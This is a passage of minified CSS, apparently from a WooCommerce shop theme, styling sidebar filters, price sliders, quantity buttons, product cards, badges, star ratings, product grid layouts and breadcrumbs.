(max-width:991.98px){#sidebar.filter-sidebar{position:fixed!important;background-color:var(--color-white);top:0;left:0;width:18.75rem;height:100%;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:100}#sidebar.filter-sidebar .theiaStickySidebar{position:relative!important;width:100%!important;height:100%!important;left:0!important}}@media screen and (max-width:575.98px){#sidebar.filter-sidebar{width:100%}}.widget{position:relative;font-size:.875rem}.widget .widget-title{font-size:.875rem;font-weight:600;margin-bottom:.75rem}@media screen and (min-width:576px){.widget .widget-title{margin-bottom:1.25rem}}.widget .menu{list-style:none;margin:0;padding:0}.widget .menu li+li{margin-top:.3125rem}.widget .menu li a{text-decoration-color:#fff0;text-underline-offset:.3125rem;-webkit-transition:all 0.07s cubic-bezier(.25,.1,.25,1);transition:all 0.07s cubic-bezier(.25,.1,.25,1)}.widget .menu li a:hover{text-decoration-color:currentColor}.widget .woocommerce-widget-layered-nav-list,.widget .widget-checkbox-list{margin:0;padding:0;list-style:none}.widget .woocommerce-widget-layered-nav-list li+li,.widget .widget-checkbox-list li+li{margin-top:.75rem}.widget .woocommerce-widget-layered-nav-list li .type-button,.widget .widget-checkbox-list li .type-button{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:500;line-height:1;color:currentColor;text-decoration:none}.widget .woocommerce-widget-layered-nav-list li .type-button a,.widget .widget-checkbox-list li .type-button a{color:currentColor;text-decoration:none}.widget .woocommerce-widget-layered-nav-list li .type-button .button-box,.widget .widget-checkbox-list li .type-button .button-box{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1rem;height:1rem;border-radius:.25rem;background-color:var(--color-white);border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.625rem;-webkit-transition:border-color 0.05s var(--theme-transition);transition:border-color 0.05s var(--theme-transition)}.widget .woocommerce-widget-layered-nav-list li .type-button:hover .button-box,.widget .widget-checkbox-list li .type-button:hover .button-box{border-color:var(--color-gray-400)}.widget .woocommerce-widget-layered-nav-list li .type-button .button-text,.widget .widget-checkbox-list li .type-button .button-text{line-height:0}.widget .woocommerce-widget-layered-nav-list li .type-button .count,.widget .widget-checkbox-list li .type-button .count{color:var(--color-gray-400);margin-left:auto;padding-left:.5rem}.widget .woocommerce-widget-layered-nav-list li .type-button label,.widget .widget-checkbox-list li .type-button label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;line-height:1}.widget .woocommerce-widget-layered-nav-list li .type-button input,.widget .widget-checkbox-list li .type-button input{position:absolute;opacity:0;left:-9999px}.widget .woocommerce-widget-layered-nav-list li .type-button input:checked+label .button-box,.widget .widget-checkbox-list li .type-button input:checked+label .button-box{color:var(--color-white);background-color:var(--theme-primary-color);border-color:#fff0}.widget .woocommerce-widget-layered-nav-list li .type-button input:checked+label .button-box::before,.widget .widget-checkbox-list li .type-button input:checked+label .button-box::before{position:relative;font-family:"klbtheme";font-weight:700;content:"\e8b7";top:.0625rem}.widget .woocommerce-widget-layered-nav-list li .type-button input:checked+label .button-text,.widget .widget-checkbox-list li .type-button input:checked+label .button-text{color:var(--theme-primary-color)}.widget .woocommerce-widget-layered-nav-list li.chosen .type-button .button-box,.widget .widget-checkbox-list li.chosen .type-button .button-box{color:var(--color-white);background-color:var(--theme-primary-color);border-color:#fff0}.widget .woocommerce-widget-layered-nav-list li.chosen .type-button .button-box::before,.widget .widget-checkbox-list li.chosen .type-button .button-box::before{font-family:"klbtheme";font-weight:700;content:"\e8b7"}.widget .woocommerce-widget-layered-nav-list li.chosen .type-button a,.widget .widget-checkbox-list li.chosen .type-button a{color:var(--theme-primary-color)}.widget .price_slider_wrapper .price_slider_amount{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.25rem}.widget .price_slider_wrapper .price_slider_amount>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.widget .price_slider_wrapper .price_slider_amount>*.separator{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:1.25rem .625rem 0}.widget .price_slider_wrapper .price_slider_amount>* .price-placeholder{display:block;font-size:.75rem;color:var(--color-gray-500);margin-bottom:.25rem}.widget .price_slider_wrapper .price_slider_amount>* input{height:2.375rem;border:1px solid var(--color-gray-300);padding-left:.875rem;padding-right:.875rem}.widget .price_slider_wrapper .price_slider_amount>* input:hover{border-color:var(--color-gray-400)}.widget .price_slider_wrapper .ui-widget-content{position:relative;height:.1875rem;background-color:var(--color-gray-200);border-radius:.625rem;margin-bottom:1.25rem}.widget .price_slider_wrapper .ui-widget-content .ui-slider-range{position:absolute;display:block;width:100%;height:.1875rem;border:0;border-radius:.625rem;background-color:var(--color-gray-900);z-index:1}.widget .price_slider_wrapper .ui-widget-content .ui-slider-handle{position:absolute;width:.875rem;height:.875rem;background-color:var(--color-gray-900);border-radius:50%;top:-.375rem;left:0;margin:0;outline:0;cursor:pointer;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateX(0);transform:translateX(0)}.widget .price_slider_wrapper .ui-widget-content .ui-slider-handle:last-child{left:100%;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.widget .price_slider_wrapper .price_slider_bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget .price_slider_wrapper .price_slider_bottom button{height:2.375rem;background-color:var(--color-gray-200)}.widget .price_slider_wrapper .price_slider_bottom button:hover{background-color:var(--color-gray-300)}.widget .price_slider_wrapper .price_slider_bottom .price_label{margin-right:auto}.widget .post-widget .post{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget .post-widget .post .post-gallery{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:3.5rem;margin-right:1.25rem}.widget .post-widget .post .post-gallery a{position:relative;display:block;overflow:hidden;border-radius:50%}.widget .post-widget .post .post-body{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.widget .post-widget .post .post-body .entry-post-meta{font-size:.6875rem}.widget .post-widget .post:last-child{margin-bottom:0}.widget .social-widget ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget .social-widget ul li{width:100%}.widget .social-widget ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-decoration:none;width:100%;height:2.5rem;padding-left:.75rem;padding-right:.75rem}.widget .social-widget ul li a .social-icon{font-size:1rem;width:1.25rem;margin-right:.625rem}.widget .social-widget ul li a .social-label{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget .social-widget ul li a .social-label span{margin-left:auto;opacity:.5}.price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:var(--theme-product-price-font);font-size:var(--theme-product-price-font-size);font-weight:var(--theme-product-price-font-weight);line-height:1;letter-spacing:var(--theme-product-price-letter-spacing)}.price ins{text-decoration:none;color:var(--color-red-600)}.price del{font-size:73%;font-weight:500;color:var(--color-gray-900);text-decoration-color:var(--color-red-600);margin-left:.4375rem}.sale-percentage{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.75rem;line-height:1;height:1.375rem;padding-left:.375rem;padding-right:.375rem;padding-top:.0625rem;border-radius:var(--theme-site-border-radius);color:var(--color-red-700);background-color:var(--color-red-100);margin-bottom:.125rem}.sale-percentage strong{font-weight:700;margin-right:.1875rem}.quantity{--qty-size:2.125rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.quantity .quantity-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.0625rem;min-width:var(--qty-size);min-height:var(--qty-size);-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.quantity .quantity-button i{text-shadow:0 0 0 currentColor}.quantity .qty{text-align:center;width:var(--qty-size);height:var(--qty-size);padding-left:0;padding-right:0;border-radius:0;border:0;-webkit-box-shadow:none!important;box-shadow:none!important}.quantity .qty:focus,.quantity .qty:active{outline:none}.quantity.ajax-quantity{display:none}.quantity.ajax-quantity.style-1{position:relative;width:100%;background-color:var(--color-white);border:1px solid var(--color-gray-200);border-radius:3.125rem;overflow:hidden}.quantity.ajax-quantity.style-1 .quantity-button{position:relative;height:100%}.quantity.ajax-quantity.style-1 .quantity-button i{pointer-events:none}.quantity.ajax-quantity.style-1 .quantity-button.minus{background-color:var(--color-gray-100)}.quantity.ajax-quantity.style-1 .quantity-button.plus{background-color:var(--color-yellow-400)}.quantity.ajax-quantity.style-1 .qty{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.quantity.ajax-quantity.style-1.primary{border:0}.quantity.ajax-quantity.style-1.primary::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border-radius:3.125rem;border:1px solid var(--theme-primary-color);opacity:.15;pointer-events:none}.quantity.ajax-quantity.style-1.primary .quantity-button{height:100%}.quantity.ajax-quantity.style-1.primary .quantity-button.minus{color:var(--theme-primary-color);background-color:#fff0}.quantity.ajax-quantity.style-1.primary .quantity-button.minus::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:.07}.quantity.ajax-quantity.style-1.primary .quantity-button.plus{color:var(--color-white);background-color:var(--theme-primary-color)}.quantity.ajax-quantity.style-3{--qty-size:2rem;position:relative;width:100%;background-color:var(--color-white);border:1px solid var(--color-gray-200);border-radius:3.125rem;overflow:hidden;border-radius:calc(var(--theme-site-border-radius) + 2px)}.quantity.ajax-quantity.style-3 .qty{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.quantity.ajax-quantity.style-3 .quantity-button{position:relative;height:100%}.quantity.ajax-quantity.style-3 .quantity-button i{pointer-events:none}.quantity.ajax-quantity.style-3 .quantity-button.minus{color:var(--color-green-800)}.quantity.ajax-quantity.style-3 .quantity-button.minus::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--color-green-800);opacity:.08}.quantity.ajax-quantity.style-3 .quantity-button.plus{color:var(--color-green-50);background-color:var(--color-green-600)}.product .product-wrapper.style-2 .product-gallery-dots{bottom:1.5625rem}.product .thumbnail-wrapper{margin-bottom:.625rem}.product .product-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.3125rem;margin-bottom:.875rem}@media screen and (min-width:576px){.product .product-heading{gap:.5rem;margin-bottom:1rem}}.product .product-title{display:-webkit-box;font-family:var(--theme-product-title-font);font-size:calc(var(--theme-product-title-font-size) - 1px);font-weight:var(--theme-product-title-font-weight);line-height:1.3;letter-spacing:var(--theme-product-title-letter-spacing);max-width:100%;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;margin-bottom:0}@media screen and (min-width:576px){.product .product-title{font-size:var(--theme-product-title-font-size)}}.product .product-title a{color:currentColor;text-decoration-color:#fff0;text-underline-offset:.25rem;-webkit-transition:all 0.05s var(--theme-transition);transition:all 0.05s var(--theme-transition)}.product .product-title a:hover{text-decoration-color:currentColor}.products .product:hover .thumbnail-wrapper .thumbnail-buttons>*{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.product:hover .product-footer .site-countdown .countdown-item{background-color:var(--color-red-50);border:1px solid var(--color-red-100)}.product:hover .product-footer .site-countdown .countdown-item>*{color:var(--color-red-700)}.thumbnail-wrapper{position:relative;padding:.625rem}.thumbnail-wrapper .thumbnail-badges{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:.5625rem;bottom:0;left:0;pointer-events:none;z-index:1}.thumbnail-wrapper .thumbnail-badges .badge{font-size:.5625rem;font-weight:800;line-height:0;text-transform:uppercase;color:var(--color-gray-500);background-color:var(--color-gray-100);border-top-left-radius:.875rem;border-bottom-left-radius:.875rem;border-top-right-radius:2.5rem;border-bottom-right-radius:2.5rem}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-badges .badge{font-size:.625rem;height:1.5rem;padding-left:.5rem;padding-right:.625rem}}.thumbnail-wrapper .thumbnail-badges .badge svg{width:.6875rem;height:.6875rem;margin-right:.1875rem;margin-left:-.125rem}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-badges .badge svg{width:.875rem;height:.875rem;margin-right:.3125rem}}.thumbnail-wrapper .thumbnail-badges .badge.sale{color:var(--color-red-50);background-color:var(--color-red-600)}.thumbnail-wrapper .thumbnail-badges .badge.cold-sale{color:var(--color-cyan-600);background:#a5efff;background:-webkit-gradient(linear,left top,right top,from(#a5efff),color-stop(50%,#e7f8fd));background:linear-gradient(90deg,#a5efff 0%,#e7f8fd 50%);margin-top:auto}.thumbnail-wrapper .thumbnail-badges .badge.hot-sale{color:var(--color-red-800);background:#ffdbdb;background:-webkit-gradient(linear,left top,right top,from(#ffdbdb),color-stop(76%,#ffb29b));background:linear-gradient(90deg,#ffdbdb 0%,#ffb29b 76%);margin-top:auto}.thumbnail-wrapper .thumbnail-badges .badge.organic{color:var(--color-green-800);background:#d4fc79;background:-webkit-gradient(linear,left top,right top,from(#d4fc79),color-stop(50%,#96e6a1));background:linear-gradient(90deg,#d4fc79 0%,#96e6a1 50%);margin-top:auto}.thumbnail-wrapper .thumbnail-buttons{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.25rem;top:.3125rem;right:.3125rem;z-index:1}.thumbnail-wrapper .thumbnail-buttons>*{-webkit-transition:opacity 0.25s var(--theme-transition),-webkit-transform 0.25s var(--theme-transition);transition:opacity 0.25s var(--theme-transition),-webkit-transform 0.25s var(--theme-transition);transition:opacity 0.25s var(--theme-transition),transform 0.25s var(--theme-transition);transition:opacity 0.25s var(--theme-transition),transform 0.25s var(--theme-transition),-webkit-transform 0.25s var(--theme-transition)}.thumbnail-wrapper .thumbnail-buttons>*:nth-child(2){-webkit-transform:translateX(6px);transform:translateX(6px);opacity:0}.thumbnail-wrapper .thumbnail-buttons>*:nth-child(3){-webkit-transform:translateX(8px);transform:translateX(8px);-webkit-transition-delay:0.04s;transition-delay:0.04s;opacity:0}.thumbnail-wrapper .thumbnail-buttons a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.125rem;line-height:1.125rem;text-decoration:none;width:1.625rem;height:1.625rem;color:currentColor;background-color:var(--color-white);border-radius:50%;-webkit-transition:background-color 0.15s cubic-bezier(.25,.1,.25,1);transition:background-color 0.15s cubic-bezier(.25,.1,.25,1)}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-buttons a{font-size:1.25rem;line-height:1.25rem;width:2rem;height:2rem}}.thumbnail-wrapper .thumbnail-buttons a i{line-height:1;text-shadow:0 0 0 currentColor}.thumbnail-wrapper .thumbnail-buttons a:hover{background-color:var(--color-gray-100)}.thumbnail-wrapper .thumbnail-buttons .wishlist-button a{font-size:0}.thumbnail-wrapper .thumbnail-buttons .wishlist-button a::before{font-family:"klbtheme";font-size:1.125rem;line-height:1.125rem;text-shadow:0 0 0 currentColor;-webkit-transition:color 0.15s cubic-bezier(.25,.1,.25,1);transition:color 0.15s cubic-bezier(.25,.1,.25,1);content:"\e812"}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-buttons .wishlist-button a::before{font-size:1.375rem;line-height:1.375rem}}.thumbnail-wrapper .thumbnail-buttons .wishlist-button a:hover{color:var(--color-red-600);background-color:var(--color-red-50)}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-buttons .compare-button a{font-size:1.1875rem}}.thumbnail-wrapper .product-cart{position:absolute;right:0;bottom:-.375rem;z-index:2}.thumbnail-wrapper .product-cart .ajax-quantity{--qty-size:2rem;-webkit-box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843);box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843)}.thumbnail-wrapper .product-cart .ajax-quantity .quantity-button{font-size:1.125rem;line-height:1}.product-rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-rating .star-rating{top:.0625rem}.product-rating .rating-count{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;margin-left:.5rem}.product-rating .rating-count .rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:600;line-height:0;height:1.4375rem;padding-left:.25rem;padding-right:.25rem;border-radius:var(--theme-site-border-radius);border:1px solid var(--color-gray-300);margin-right:.375rem}.product-rating .rating-count .count-text{font-size:.75rem;color:var(--color-gray-500)}.star-rating{--font-size:0.6875rem;--lt-spacing:0.0625rem;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;overflow:hidden}.star-rating::before{font-family:"klbtheme";content:"\e818\e818\e818\e818\e818";font-size:var(--font-size);letter-spacing:var(--lt-spacing);color:var(--color-gray-300)}.star-rating span{position:absolute;font-size:0;overflow:hidden}.star-rating span::before{font-family:"klbtheme";content:"\e818\e818\e818\e818\e818";font-size:var(--font-size);letter-spacing:var(--lt-spacing);color:var(--color-yellow-400)}.product-progress .site-progress-bar{margin-bottom:.3125rem}.product-progress .product-progress-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.375rem;text-align:center}.product-progress .product-progress-detail p{font-size:.75rem;color:var(--color-gray-500);margin-bottom:0}.product-progress .product-progress-detail span{font-family:var(--theme-product-title-font);font-size:.875rem;font-weight:700;letter-spacing:-1px}@media screen and (min-width:576px){.product-progress .product-progress-detail span{font-size:1rem}}.product-footer{margin-top:.625rem}.product-footer.bordered{border-top:1px solid var(--color-gray-200);padding-top:.75rem;margin-top:.75rem}.product-footer>*+*{border-top:1px solid var(--color-gray-200);padding-top:1rem;margin-top:.875rem}.product-footer .site-countdown .countdown-separator{margin-left:.3125rem;margin-right:.3125rem}.product-footer .site-countdown .countdown-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.625rem;height:1.625rem;background-color:var(--color-gray-100);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius)}.product-footer .site-countdown .countdown-item>*{font-weight:600;color:var(--color-gray-600)}.site-featured-product{border:.125rem solid var(--color-red-600);border-radius:calc(var(--theme-site-border-radius) + 0.125rem);padding:.9375rem}@media screen and (min-width:576px){.site-featured-product{border-width:.25rem;padding:1.875rem}}.site-featured-product.style-1 .product .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-featured-product.style-1 .product .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.site-featured-product.style-1 .product .product-inner>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.site-featured-product.style-1 .product .product-inner>*.thumbnail-wrapper{width:57%;margin-right:1.25rem;margin-bottom:0}.site-featured-product.style-1 .product .product-inner>*.content-wrapper{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-title{font-size:1.25rem;font-weight:600}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-price-wrapper{margin-bottom:.625rem}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-price-wrapper .price{font-size:2rem}}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-excerpt{font-size:.8125rem;color:var(--color-gray-600)}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-progress{border-top:1px solid var(--color-gray-200);margin-top:1.25rem;padding-top:1.25rem;margin-bottom:1.25rem}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-cart>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.site-featured-product.style-2 .product .content-wrapper .product-title{font-weight:600}.site-featured-product.style-2 .product .content-wrapper .product-excerpt{font-size:.8125rem;color:var(--color-gray-600)}.site-featured-product.style-2 .product .content-wrapper .product-progress{border-top:1px solid var(--color-gray-200);margin-top:1.25rem;padding-top:1.25rem;margin-bottom:1.25rem}@media screen and (min-width:576px){.site-featured-product.style-2 .product .content-wrapper .product-price-wrapper .price{font-size:1.625rem}}.site-featured-product.style-2 .product .content-wrapper .product-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem}.site-featured-product.style-2 .product .content-wrapper .product-cart>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}@media screen and (min-width:576px){.product-extra-padding .product .product-wrapper{padding:1.25rem!important}}.products:not(.slick-slider){position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products:not(.slick-slider)>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}.products:not(.slick-slider).column-1>*{width:100%}.products:not(.slick-slider).column-2>*{width:50%}.products:not(.slick-slider).column-3>*{width:33.33333333%}.products:not(.slick-slider).column-4>*{width:25%}.products:not(.slick-slider).column-5>*{width:20%}.products:not(.slick-slider).column-6>*{width:16.66666667%}@media screen and (min-width:576px){.products:not(.slick-slider).sm-column-1>*{width:100%}.products:not(.slick-slider).sm-column-2>*{width:50%}.products:not(.slick-slider).sm-column-3>*{width:33.33333333%}.products:not(.slick-slider).sm-column-4>*{width:25%}.products:not(.slick-slider).sm-column-5>*{width:20%}.products:not(.slick-slider).sm-column-6>*{width:16.66666667%}}@media screen and (min-width:992px){.products:not(.slick-slider).md-column-1>*{width:100%}.products:not(.slick-slider).md-column-2>*{width:50%}.products:not(.slick-slider).md-column-3>*{width:33.33333333%}.products:not(.slick-slider).md-column-4>*{width:25%}.products:not(.slick-slider).md-column-5>*{width:20%}.products:not(.slick-slider).md-column-5>* .product-title{font-size:calc(var(--theme-product-title-font-size) - 0.0625rem)}.products:not(.slick-slider).md-column-5>* .product-title a{text-underline-offset:.125rem}.products:not(.slick-slider).md-column-6>*{width:16.66666667%}.products:not(.slick-slider).md-column-6>* .product-title{font-size:calc(var(--theme-product-title-font-size) - 0.0625rem)}.products:not(.slick-slider).md-column-6>* .product-title a{text-underline-offset:.125rem}}@media screen and (min-width:1200px){.products:not(.slick-slider).lg-column-1>*{width:100%}.products:not(.slick-slider).lg-column-2>*{width:50%}.products:not(.slick-slider).lg-column-3>*{width:33.33333333%}.products:not(.slick-slider).lg-column-4>*{width:25%}.products:not(.slick-slider).lg-column-5>*{width:20%}.products:not(.slick-slider).lg-column-6>*{width:16.66666667%}}.products:not(.slick-slider).list-style .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.products:not(.slick-slider).list-style .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.products:not(.slick-slider).list-style .product-inner>*.thumbnail-wrapper{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:5.375rem;padding:0;margin-bottom:0;margin-right:.9375rem}.products:not(.slick-slider).list-style .product-inner>*.content-wrapper .product-title{font-size:.875rem;margin-bottom:.5rem}.products:not(.slick-slider).list-style .product-inner>*.content-wrapper .price{font-size:1.25rem}.products:not(.slick-slider).list-style.base-list .product-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.25rem}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.base-list .product-wrapper{gap:2.5rem}}.products:not(.slick-slider).list-style.base-list .product-wrapper .product-excerpt{font-size:.8125rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;color:var(--color-gray-600)}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.base-list .product-wrapper .product-excerpt{width:18.75rem}}.products:not(.slick-slider).list-style.base-list .product-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.products:not(.slick-slider).list-style.base-list .product-inner .thumbnail-wrapper{width:35%;margin-right:.625rem}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.base-list .product-inner .thumbnail-wrapper{margin-right:2.5rem}}.products:not(.slick-slider).list-style.base-list .product-inner .content-wrapper .product-title{font-size:.9375rem}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.xs-list .product-inner>*.thumbnail-wrapper{width:3.5rem;margin-right:.9375rem}}.products:not(.slick-slider).list-style.xs-list .product-inner>*.content-wrapper{line-height:1}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.xs-list .product-inner>*.content-wrapper .product-title{font-size:.75rem;margin-bottom:.25rem}.products:not(.slick-slider).list-style.xs-list .product-inner>*.content-wrapper .product-title a{text-underline-offset:.1875rem}}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.xs-list .product-inner>*.content-wrapper .price{font-size:.9375rem}}@media screen and (min-width:576px){.products:not(.slick-slider).sm-list-style .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products:not(.slick-slider).sm-list-style .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:48%}.products:not(.slick-slider).sm-list-style .product-inner .thumbnail-wrapper{margin-right:.9375rem;margin-bottom:0}}@media screen and (min-width:992px){.products:not(.slick-slider).md-list-style .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products:not(.slick-slider).md-list-style .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:48%}.products:not(.slick-slider).md-list-style .product-inner .thumbnail-wrapper{margin-right:.9375rem;margin-bottom:0}}@media screen and (min-width:1200px){.products:not(.slick-slider).lg-list-style .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products:not(.slick-slider).lg-list-style .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}}.products-separate-top .product+.product{border-top:1px solid var(--color-gray-200)}.products-separate-left .product+.product{border-left:1px solid var(--color-gray-200)}.products-separate-right .product+.product{border-right:1px solid var(--color-gray-200)}.woocommerce-breadcrumb{margin-top:.625rem}@media screen and (min-width:576px){.woocommerce-breadcrumb{margin-top:1.25rem}}.woocommerce-breadcrumb ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.375rem;list-style:none;margin:0;padding:0}.woocommerce-breadcrumb ul li{font-size:.75rem}.woocommerce-breadcrumb ul li a{position:relative;text-decoration:none;color:var(--color-gray-400)}.woocommerce-breadcrumb ul li 